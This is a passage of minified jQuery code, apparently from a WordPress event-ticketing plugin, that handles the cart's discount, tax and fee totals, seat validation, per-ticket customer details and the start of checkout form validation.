t=Me(".cart-ticket-info").attr("data-enable-tax"),a=parseFloat(Me(".cart-ticket-info").attr("data-percent-tax")),i=Me(".cart-ticket-info").attr("data-type-system-fee"),n=parseFloat(Me(".cart-ticket-info").attr("data-percent-system-fee")),r=parseFloat(Me(".cart-ticket-info").attr("data-fixed-system-fee")),c=0,s=0,o=0,l=0,d=0;if(isNaN(n)&&(n=0),isNaN(r)&&(r=0),e){var _=Me(".cart_detail .cart-content .cart-ticket-info").data("seat-option"),e=JSON.parse(e),p=e.id_ticket,m=parseFloat(e.discount_number),u=parseFloat(e.discount_percenr),f=parseInt(e.quantity),v=0;if(isNaN(u)&&(u=0),isNaN(m)&&(m=0),isNaN(f)&&(f=0),isNaN(a)&&(a=0),null==p)return Me(".wp-cart-info").removeClass("disabled"),Me(".cart-ticket-info").removeClass("disabled"),Me(".el_ask_ticket").removeClass("disabled"),Me(".cart-discount-button .error").css({display:"block"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").empty(),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").attr("data-discount",0),!1;if(p=Object.values(p),"map"!==_){var h=0,k=0;if(Me.isArray(M)&&0<M.length)for(var y=0;y<M.length;y++){var g=(I=M[y]).extra_service||[],b=parseInt(I.qty),x=parseFloat(I.price);if(k+=b*x,Me.isArray(g)&&0<g.length)for(var w=0;w<g.length;w++){var q=g[w];if(Me.isArray(q)&&0<q.length)for(var j=0;j<q.length;j++){var N=q[j];h+=parseFloat(N.price)*parseInt(N.qty)}else h+=parseFloat(q.price)*parseInt(q.qty)}-1!==p.indexOf(I.id)&&(x=f&&f<b?x*f:b*x,m?x=m*b:u&&(x=x*u/100),v+=x)}d+=k+h}else{var e=0,C=0;if(Me.isArray(M)&&0<M.length)for(var S=0;S<M.length;S++){var I,E=(I=M[S]).price?parseFloat(I.price):0,O=I.qty?parseInt(I.qty):1,A=I.data_person||[],g=I.extra_service||[],h=0,k=0;if(Me.isEmptyObject(A)){if(k+=E*O,l+=O,Me.isArray(g)&&0<g.length)for(y=0;y<g.length;y++){q=g[y];if(Me.isArray(q)&&0<q.length)for(w=0;w<q.length;w++){N=q[w];h+=parseFloat(N.price)*parseInt(N.qty)}else h+=parseFloat(q.price)*parseInt(q.qty)}}else for(var y=0;y<A.length;y++){var J=A[y],z=J.extra_service;if(l+=parseInt(J.qty),k+=parseFloat(J.price)*parseInt(J.qty),Me.isArray(z)&&!Me.isEmptyObject(z))for(var w=0;w<z.length;w++){var D=z[w];if(Me.isArray(D)&&0<D.length)for(j=0;j<D.length;j++){var F=D[j];h+=parseFloat(F.price)*parseInt(F.qty)}}}C+=k,d+=k+h}m?e=m*l:u&&(e=C*u/100),v+=e}switch(Me(".cart-discount-button .error").css({display:"none"}),o+=d-v,"yes"==t&&(c+=a/100*o),o+=c,i){case"amount":s+=r;break;case"percent":s+=n*(d-v)/100;break;case"both":s=s+r+n*(d-v)/100}o+=s,Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price",o),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info span.total-price").empty().text($.cart_price_display(o)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount").css({display:"flex"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").attr("data-discount",v),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").empty().text("-"+$.cart_price_display(v)),Me("#submit-code-discount").attr("data-discount-code",T),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").empty().text("+"+$.cart_price_display(c)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").attr("data-tax",c),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").empty().text("+"+$.cart_price_display(s)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").attr("data-system-fee",s)}else Me(".cart-discount-button .error").css({display:"block"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").empty(),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").attr("data-discount",0),Me(".wp-cart-info").removeClass("disabled"),Me(".cart-ticket-info").removeClass("disabled"),Me(".el_ask_ticket").removeClass("disabled")})})},cart_next_step:function(){let u=Me(".cart_detail .cart-content .cart-ticket-info").data("seat-option");Me("#cart-next-step").off().on("click",function(){var t=Me(this).closest(".next_step_button").find("#el_next_event_nonce").val(),a=Me(this).closest(".next_step_button").find('input[name="login_link"]').val();if("1"==Me("input[name=sold_all]").val())return!1;Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"none"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span").css({display:"none"});let i,e,n,r;i=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),e=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal"),i&&e||(n=""),n=i+"_"+e,r=localStorage.getItem(n);var c=r=JSON.parse(r),s="";if(c=c.map(function(e){var t;void 0!==e.seat&&((t=e.seat).length!==e.qty&&(s="error_undefined"),0<(e=>{var t=e.slice().sort(),a=[];for(let e=0;e<t.length-1;e++)t[e+1]==t[e]&&a.push(t[e]);return a})(t).length&&(s="error_duplicate"),t.every(e=>""!=e)||(s="error_empty"))}),Me(".cart_detail .cart-sidebar .message-error-seat p").css("display","none"),"error_empty"==s||"error_undefined"==s)return Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block","text-align":"center"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.error-empty").css({display:"inline-block"}),!1;if("error_duplicate"==s)return Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block","text-align":"center"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.error-duplicate").css({display:"inline-block"}),!1;var c=Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price"),c=(parseFloat(c),!0),o=0,l=0;if(Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.qty").each(function(){parseInt(Me(this).text())<=0&&o++,l++}),o==l&&(c=!1),"map"==u&&Array.isArray(r)&&r.length){var d=0,_=Me(".cart_detail .wp-seat-info").children("span").length,_=(_&&(d+=parseInt(_)),Me(".wp-content-item .item-info").each(function(){var e=(e=Me(this).find(".area-qty").text())||Me(this).attr("data-qty");d+=parseInt(e)}),c=!0,Me(".cart-ticket-info").data("min_ticket"));if(d<_)return Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error.error-min-num").css("display","inline-block"),!1}c?(t=Me(this).closest(".next_step_button").find("#el_next_event_nonce").val(),Me.post(ajax_object.ajax_url,{action:"el_check_user_login",data:{el_next_event_nonce:t}},function(e){var t;"true"==e?(e=Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price"),e=parseFloat(e),Me(".el_payments ul li ").css("display","block"),e?(Me(".el_payments ul li.free").html(""),Me(".el_payments ul li .type-payment input").first().attr("checked","checked"),Me(".el_payments ul li .payment_form").first().css("display","block"),t=Me(".el_payments ul li .type-payment").first().children("label").text()):(Me(".el_payments ul li:not(.free)").html(""),Me(".el_payments ul li .type-payment input").first().attr("checked","checked"),Me(".el_payments ul li .payment_form").first().css("display","none"),t=Me(".el_payments ul li .type-payment").first().children("label").text(),Me(".el_payments ul li.free .type-payment").css({"border-bottom":"1px solid #ddd"})),Me(".cart_detail .payment_method_choosed .content").text(t),Me(".cart_detail .step-2").css({display:"block"}),Me(".cart_detail .step-1-hide-step-2").css({display:"none"}),Me(".cart_detail .next_step_button").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit").css({display:"inline-block"}),"map"===u&&(Me(".wp-content-item .area-plus").each(function(){0<Me(this).length&&Me(this).addClass("disable")}),Me(".wp-content-item .area-minus").each(function(){0<Me(this).length&&Me(this).addClass("disable")}),Me(document).find(".wp-content-item .person_type_wrap").length)&&Me(document).find(".wp-content-item .person_qty_wrap").each(function(e,t){Me(t).css("pointer-events","none")})):window.location.href=a})):(Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.empty-item-cart").css({display:"inline-block"}));var p=0;function m(e){"yes"==e.val()?(r=localStorage.getItem(n),r=JSON.parse(r),Me.post(ajax_object.ajax_url,{action:"el_multiple_customers_ticket",data:{el_next_event_nonce:t,seat_option:u,cart:r,event_id:i}},function(e){e=JSON.parse(e);Me.isEmptyObject(e)?Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"):(Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").after(e.nav),"map"==u&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li").removeClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").prepend(e.seat_map)),"simple"==u&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li").removeClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").prepend(e.ticket_type)),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").after(e.result),Me("select").select2({width:"100%",allowClear:!0})),Me(".el_multiple_ticket .ticket_item").each(function(){Me(this).on("click",function(){Me(".el_multiple_ticket .ticket_item").removeClass("actived"),Me(this).addClass("actived");var e=Me(this).data("index"),t=(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").hide(),null);(t=0==e?Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket"):Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver.input_mult_ticket.el_ticket_"+e)).show(),$.cart_change_ticket_info(t)})}),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").hide(),$.cart_change_customer_info(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").removeClass("no-click")})):((e=Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket")).show(),$.cart_change_ticket_info(e),Me("ul.el_multiple_ticket").remove(),Me("ul.input_mult_ticket").remove(),Me("div.error-select_seats").remove(),Me("li.select_seats").remove(),Me("li.person_type").remove(),Me("div.error-ticket_type").remove(),Me("li.ticket_type").remove(),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").hide(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").removeClass("no-click"))}Me.isArray(r)&&r.length&&("map"==u?Me.map(r,function(e,t){if("qty"in e==!0)p+=parseInt(e.qty);else if("data_person"in e==!0)for(var a in e.data_person)p+=e.data_person[a].qty;else p+=1}):Me.map(r,function(e,t){"qty"in e==!0&&(p+=parseInt(e.qty))})),1<p?Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").show():Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").hide(),0<Me(".el_ask_ticket").length&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket").show(),Me("ul.el_multiple_ticket").remove(),Me("ul.input_mult_ticket").remove(),Me("div.error-select_seats").remove(),Me("li.select_seats").remove(),Me("li.person_type").remove(),Me("div.error-ticket_type").remove(),Me("li.ticket_type").remove(),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"),Me('.el_ask_ticket input[name="radio_ask"]:checked').each(function(){"yes"==Me(this).val()&&m(Me(this))}),Me('.el_ask_ticket input[name="radio_ask"]').off().on("change",function(e){e.preventDefault(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").css("display","inline-block"),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").addClass("no-click"),m(Me(this))}))})},cart_next_step_hidden:function(){var e=!0;let a=Me(".cart_detail .cart-content .cart-ticket-info").data("seat-option");Me(this).closest(".next_step_button").find("#el_next_event_nonce").val();"1"==Me("input[name=sold_all]").val()&&(e=!1),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"none"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span").css({display:"none"}),Me(".cart_detail .error-seat-status").css("display","none"),Me(".cart_detail .error.error-min-num").css("display","none");let i,t,n,r;i=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),t=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal"),i&&t||(n=""),n=i+"_"+t,r=localStorage.getItem(n);var c=r=JSON.parse(r),s="";function o(e){return""!=e}c=c.map(function(e){var t;void 0===e.seat||((t=e.seat).length!==e.qty&&(s="error_undefined"),0<(e=>{var t=e.slice().sort(),a=[];for(let e=0;e<t.length-1;e++)t[e+1]==t[e]&&a.push(t[e]);return a})(t).length&&(s="error_duplicate"),t.every(o))||(s="error_empty")});if("map"!==a&&Me.isArray(r)&&0<r.length)for(var l=0;l<r.length;l++){var d=r[l],_=parseInt(d.qty),d=Me(".item-ticket-type.item-"+d.id);if(d.length){var p=parseInt(d.find(".quanty-ticket .minus").attr("data-min-num"));if(!isNaN(p)&&0<p&&_<p){d.find(".quanty-ticket .error-min-num").css("display","inline-block"),e=!1;break}}}Me(".cart_detail .cart-sidebar .message-error-seat p").css("display","none"),"error_empty"==s||"error_undefined"==s?(Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block","text-align":"center"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.error-empty").css({display:"inline-block"}),e=!1):"error_duplicate"==s&&(Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block","text-align":"center"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.error-duplicate").css({display:"inline-block"}),e=!1);var m,u,c=Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price"),c=(parseFloat(c),!0),l=0,f=0,_=(Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.qty").each(function(){parseInt(Me(this).text())<=0&&l++,f++}),l==f&&(c=!1),"map"==a&&Array.isArray(r)&&r.length&&(m=0,(u=Me(".cart_detail .wp-content-item .seat-item").length)&&(m+=parseInt(u)),Me(".wp-content-item .item-info.area-item").each(function(){var e=(e=Me(this).find(".area-qty").text())||Me(this).attr("data-qty");m+=parseInt(e)}),c=!0,u=Me(".cart-ticket-info").data("min_ticket"),m<parseInt(u))&&(Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error.error-min-num").css("display","inline-block"),e=!1),c||(Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.empty-item-cart").css({display:"inline-block"}),e=!1),0);function v(e){var e=e.val(),t=Me(document).find("#el_next_event_nonce").val();"yes"==e?(r=localStorage.getItem(n),r=JSON.parse(r),Me(document).find(".wp-content-item .person_type_wrap").length&&Me(document).find(".wp-content-item .person_qty_wrap").each(function(e,t){Me(t).css("pointer-events","none")}),Me(document).find(".cart-ticket-info").addClass("disabled"),Me.post(ajax_object.ajax_url,{action:"el_multiple_customers_ticket",data:{el_next_event_nonce:t,seat_option:a,cart:r,event_id:i}},function(e){e=JSON.parse(e);Me.isEmptyObject(e)?Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"):(Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").after(e.nav),"map"==a&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li").removeClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").prepend(e.seat_map)),"simple"==a&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li").removeClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").prepend(e.ticket_type)),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").after(e.result),Me("select").select2({width:"100%",allowClear:!0})),Me(".el_multiple_ticket .ticket_item").each(function(){Me(this).on("click",function(){Me(".el_multiple_ticket .ticket_item").removeClass("actived"),Me(this).addClass("actived");var e=Me(this).data("index"),t=(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").hide(),null);(t=0==e?Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket"):Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver.input_mult_ticket.el_ticket_"+e)).show(),$.cart_change_ticket_info(t)})}),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").hide(),$.cart_change_customer_info(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").removeClass("no-click"),Me(document).find(".wp-content-item .person_type_wrap").length&&Me(document).find(".wp-content-item .person_qty_wrap").each(function(e,t){Me(t).css("pointer-events","auto")}),Me(document).find(".cart-ticket-info").removeClass("disabled")})):((e=Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket")).show(),$.cart_change_ticket_info(e),Me("ul.el_multiple_ticket").remove(),Me("ul.input_mult_ticket").remove(),Me("div.error-select_seats").remove(),Me("li.select_seats").remove(),Me("li.person_type").remove(),Me("div.error-ticket_type").remove(),Me("li.ticket_type").remove(),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").hide(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").removeClass("no-click"))}return Me.isArray(r)&&r.length&&("map"==a?Me.map(r,function(e,t){if("qty"in e==!0)_+=parseInt(e.qty);else if("data_person"in e==!0)for(var a in e.data_person)_+=e.data_person[a].qty;else _+=1}):Me.map(r,function(e,t){"qty"in e==!0&&(_+=parseInt(e.qty))})),1<_?Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").show():Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").hide(),0<Me(".el_ask_ticket").length&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket").show(),Me("ul.el_multiple_ticket").remove(),Me("ul.input_mult_ticket").remove(),Me("div.error-select_seats").remove(),Me("li.select_seats").remove(),Me("li.person_type").remove(),Me("div.error-ticket_type").remove(),Me("li.ticket_type").remove(),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"),Me('.el_ask_ticket input[name="radio_ask"]:checked').each(function(){"yes"==Me(this).val()&&v(Me(this))}),Me('.el_ask_ticket input[name="radio_ask"]').off().on("change",function(e){e.preventDefault(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").css("display","inline-block"),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").addClass("no-click"),v(Me(this))})),e?(Me(document).find(".cart-discount-button").removeClass("disabled"),Me(document).find("#checkout-button").removeClass("disable")):(Me(document).find(".cart-discount-button").addClass("disabled"),Me(document).find("#checkout-button").addClass("disable")),e},cart_change_ticket_info:function(e=null){if(null!=e){var t=e.data("ticket"),a=e.find("li input#first_name").val(),a=(Me(".cart_detail .info_ticket_receiver li .span.first_name").text(a),e.find("li input#last_name").val()),a=(Me(".cart_detail .info_ticket_receiver li .span.last_name").text(a),e.find("li input#email").val()),a=(Me(".cart_detail .info_ticket_receiver li .span.email").text(a),e.find("li input#phone").val()),a=(Me(".cart_detail .info_ticket_receiver li .span.phone").text(a),e.find("li input#address").val()),i=(Me(".cart_detail .info_ticket_receiver li .span.address").text(a),Me('.input_mult_ticket .el-ckf-file input[type="file"]').each(function(){Me(this).on("change",function(e){e.preventDefault();var e=Me(this),t=e.data("global-name"),a=(e.closest(".input_mult_ticket").find(".error-"+t).css({display:"none"}),e.data("max-file-size")),i=(e.data("required"),e.data("max-file-size-msg")),n=e.data("formats"),r=e.data("file-mimes"),c=[],r=("object"==typeof r&&Me.each(r,function(e,t){c.push(t)}),e.closest(".el-ckf-file").find(".el-ckf-file-name").html(""),this.files[0].name),s=this.files[0].size,o=this.files[0].type;if(r&&s&&o)return a<(s/1048576).toFixed(2)?(e.closest(".input_mult_ticket").find(".error-"+t).html("").append("<span>"+i+"</span>").css({display:"block"}),e.closest(".input_mult_ticket").find(".error-"+t).siblings("li").css({"border-top":"1px solid #ccc"}),e.closest(".input_mult_ticket").find(".error-"+t).siblings("li").css({"margin-bottom":"10px"}),e.val(""),Me(".cart_detail .info_ticket_receiver li .span."+t).text(""),!1):-1==Me.inArray(o,c)?(e.closest(".input_mult_ticket").find(".error-"+t).html("").append("<span>"+n+"</span>").css({display:"block"}),e.closest(".input_mult_ticket").find(".error-"+t).siblings("li").css({"border-top":"1px solid #ccc"}),e.closest(".input_mult_ticket").find(".error-"+t).siblings("li").css({"margin-bottom":"10px"}),e.val(""),Me(".cart_detail .info_ticket_receiver li .span."+t).text(""),!1):(e.closest(".el-ckf-file").find(".el-ckf-file-name").html(r),void Me(".cart_detail .info_ticket_receiver li .span."+t).text(r))})}),Me("#el_list_key_checkout_field").val()),n=Me("#el_list_key_checkout_field").data("type");if(i)for(var r in i=JSON.parse(i)){var c,r=i[r],s=r,o=(t&&(s=r+"_index"+t),n[r]),l="";"select"==o?(l=e.find('select[name="'+s+'"]').val(),c=e.find('select[name="'+s+'"] option:checked').text(),l&&c&&(l=c.replaceAll("\n","").replaceAll("\t",""))):"radio"==o?(l=e.find('input[name="'+s+'"]:checked').val(),c=e.find('input[name="'+s+'"]:checked').closest(".el-ckf-radio").find("label").text(),l&&c&&(l=c.replaceAll("\n","").replaceAll("\t",""))):l="checkbox"==o?(l=[],e.find('input[data-name="'+s+'"]:checked').each(function(){var e=Me(this).val(),t=Me(this).closest(".el-ckf-checkbox").find("label").text();t&&(e=t.replaceAll("\n","").replaceAll("\t","")),l.push(e)}),l&&Me.isArray(l)?l.join(", "):""):"file"==o?e.find('input[name="'+s+'"]').closest(".el-ckf-file").find(".el-ckf-file-name").text():("textarea"==o?e.find('textarea[name="'+r+'"]'):e.find('input[name="'+r+'"]')).val(),Me(".cart_detail .info_ticket_receiver li .span."+r).text(l)}}},cart_change_customer_info:function(){""!=Me(".cart_detail .input_ticket_receiver li input#first_name").val()&&(e=Me(".cart_detail .input_ticket_receiver li input#first_name").val(),Me(".cart_detail .info_ticket_receiver li .span.first_name").text(e)),""!=Me(".cart_detail .input_ticket_receiver li input#last_name").val()&&(e=Me(".cart_detail .input_ticket_receiver li input#last_name").val(),Me(".cart_detail .info_ticket_receiver li .span.last_name").text(e)),""!=Me(".cart_detail .input_ticket_receiver li input#email").val()&&(e=Me(".cart_detail .input_ticket_receiver li input#email").val(),Me(".cart_detail .info_ticket_receiver li .span.email").text(e)),""!=Me(".cart_detail .input_ticket_receiver li input#phone").val()&&(e=Me(".cart_detail .input_ticket_receiver li input#phone").val(),Me(".cart_detail .info_ticket_receiver li .span.phone").text(e)),""!=Me(".cart_detail .input_ticket_receiver li input#address").val()&&(e=Me(".cart_detail .input_ticket_receiver li input#address").val(),Me(".cart_detail .info_ticket_receiver li .span.address").text(e)),Me(".cart_detail .input_ticket_receiver li input#first_name").on("keyup",function(){var e=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span.first_name").text(e)}),Me(".cart_detail .input_ticket_receiver li input#last_name").on("keyup",function(){var e=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span.last_name").text(e)}),Me(".cart_detail .input_ticket_receiver li input#email").on("keyup change paste",function(){var e=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span.email").text(e)}),Me(".cart_detail .input_ticket_receiver li input#phone").on("keyup",function(){var e=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span.phone").text(e)}),Me(".cart_detail .input_ticket_receiver li input#address").on("keyup",function(){var e=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span.address").text(e)});var e,t=Me("#el_list_key_checkout_field").val(),a=Me("#el_list_key_checkout_field").data("type");if(t)for(var i in t=JSON.parse(t)){var i=t[i],n=a[i],r="";"select"==n?Me('.cart_detail .input_ticket_receiver li select[data-global-name="'+i+'"]').on("change",function(){var e=Me(this).data("global-name");let t=Me(this).val();var a=Me(this).find("option:checked").text();t&&a&&(t=a.replaceAll("\n","").replaceAll("\t","")),Me(".cart_detail .info_ticket_receiver li .span."+e).text(t)}):"radio"==n?Me('.cart_detail .input_ticket_receiver li input[data-global-name="'+i+'"]').on("change",function(){var e=Me(this).data("global-name");let t=Me(this).val();var a=Me(this).closest(".el-ckf-radio").find("label").text();t&&a&&(t=a.replaceAll("\n","").replaceAll("\t","")),Me(".cart_detail .info_ticket_receiver li .span."+e).text(t)}):"checkbox"==n?Me('.cart_detail .input_ticket_receiver li input[data-global-name="'+i+'"]').on("change",function(){var e=Me(this).data("global-name"),a=[];Me(this).closest(".rental_item ").find('input[data-global-name="'+e+'"]:checked').each(function(){var e=Me(this).val(),t=Me(this).closest(".el-ckf-checkbox").find("label").text();t&&(e=t.replaceAll("\n","").replaceAll("\t","")),a.push(e)}),r=a&&Me.isArray(a)?a.join(", "):"",Me(".cart_detail .info_ticket_receiver li .span."+e).text(r)}):"textarea"==n?Me('.cart_detail .input_ticket_receiver li textarea[name="'+i+'"]').on("keyup",function(){var e=Me(this).attr("name"),t=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span."+e).text(t)}):Me('.cart_detail .input_ticket_receiver li input[name="'+i+'"]').on("keyup",function(){var e=Me(this).attr("name"),t=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span."+e).text(t)})}},cart_edit_button:function(){Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit").off().on("click",function(){Me(this).css({display:"none"}),Me(".cart_detail .step-2").css({display:"none"}),Me(".cart_detail .step-1-hide-step-2").css({display:"block"}),Me(".cart_detail .next_step_button").css({display:"block"}),Me(document).find(".wp-content-item .person_type_wrap").length&&Me(document).find(".wp-content-item .person_qty_wrap").each(function(e,t){Me(t).css("pointer-events","auto")})})},process_checkout:function(){Me(document).find("#checkout-button").off().on("click",async function(e){Me(".cart_detail .cart-sidebar .message-error p").empty(),e.preventDefault();var a=Me(this),r=a.closest("#el_cart").find("#el_checkout_event_nonce").val(),d="";let _,p,m,c,s,o,l,u,t,i,f,v,h,k,y,g,n=(_=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),p=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal"),_&&p||(m=""),y=Me(".cart_detail input[name='select_seats']").val(),g=Me(".cart_detail input[name='ticket_receiver_ticket_type']").val(),c=Me(".cart_detail input[name='ticket_receiver_first_name']").val(),s=Me(".cart_detail input[name='ticket_receiver_last_name']").val(),o=Me(".cart_detail input[name='ticket_receiver_email']").val(),l=Me(".cart_detail input[name='ticket_receiver_phone']").val(),u=Me(".cart_detail input[name='ticket_receiver_address']").val(),t=Me(".cart_detail .info_ticket_receiver li input.address_required").val(),i=Me(".cart_detail .info_ticket_receiver li input.phone_required").val(),v=Me("#submit-code-discount").attr("data-discount-code"),f=Me("input[name=payment]:checked").val(),h=Me(".cart_detail .cart-content .cart-ticket-info").data("seat-option"),m=_+"_"+p,d=localStorage.getItem(m),d=JSON.parse(d),Me(this).css({"z-index":"-1"}),Me(this).find(".submit-load-more").css({"z-index":"1"}),Me(".error-empty-input").css({display:"none"}),Me(document).find(".error-empty-input").css("display","none"),Me(document).find(".cart-content").addClass("disabled"),Me(document).find(".wp-cart-info").addClass("disabled"),Me(document).find(".cart-discount-button").css("display","none"),null);Me("#first_name").val()||0==Me("#first_name").length||(Me(".error-first_name").css({display:"block"}),Me(".error-first_name").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-first_name").siblings("li").css({"margin-bottom":"10px"}),n="error"),Me("#last_name").val()||0==Me("#last_name").length||(Me(".error-last_name").css({display:"block"}),Me(".error-last_name").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-last_name").siblings("li").css({"margin-bottom":"10px"}),n="error");Me("#email").val()||0==Me("#email").length?Me("#email").val().match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)||(Me(".error-invalid-email").css({display:"block"}),Me(".error-invalid-email").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-invalid-email").siblings("li").css({"margin-bottom":"10px"}),n="error"):(Me(".error-email").css({display:"block"}),Me(".error-email").siblings("li").css({"border-top":"1px solid 